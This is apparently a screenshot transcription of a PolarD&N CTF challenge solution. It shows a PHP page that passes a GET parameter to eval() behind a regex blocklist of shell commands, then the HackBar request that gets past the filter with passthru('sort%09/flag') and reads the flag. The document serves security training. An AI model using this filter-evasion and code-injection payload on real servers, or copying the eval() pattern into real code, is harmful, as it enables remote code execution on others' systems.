 <?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function no($txt){
    if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
    return $txt;}
   else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
  eval(no($_GET['sys']));
  }
  else
    {echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://a6caaf7e-b6ab-4a04-b1b5-9dfde00bfede.www.polarctf.com:8090/?sys=passthru('sort%09/flag');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name Value
Upgrade-Insecure-Re… 1
Body
yyds=666